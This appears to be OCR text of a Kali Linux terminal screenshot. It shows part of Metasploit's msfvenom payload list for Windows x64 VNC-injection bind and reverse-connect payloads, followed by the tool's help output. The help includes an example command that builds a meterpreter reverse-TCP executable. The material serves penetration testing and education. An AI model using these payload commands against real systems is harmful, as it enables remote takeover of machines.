 hemant@kali: ~
File Actions Edit View Help
windows/x64/vncinject/bind_ipv6_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for an IPv6 connection with UUID Support (Windows x64)
windows/x64/vncinject/bind_named_pipe Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a pipe connection (Windows x64)
windows/x64/vncinject/bind_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a connection (Windows x64)
windows/x64/vncinject/bind_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker
windows/x64/vncinject/bind_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a connection with UUID Support (Windows x64)
windows/x64/vncinject/reverse_http Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_https Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker (Windows x64)
windows/x64/vncinject/reverse_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker
windows/x64/vncinject/reverse_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker with UUID Support (Windows x64)
windows/x64/vncinject/reverse_winhttp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 winhttp)
windows/x64/vncinject/reverse_winhttps Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTPS (Windows x64 winhttp)
┌──(hemant㉿kali)-[~]
└─$ msfvenom -p
Error: Missing required argument for option
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
┌──(hemant㉿kali)-[~]
└─$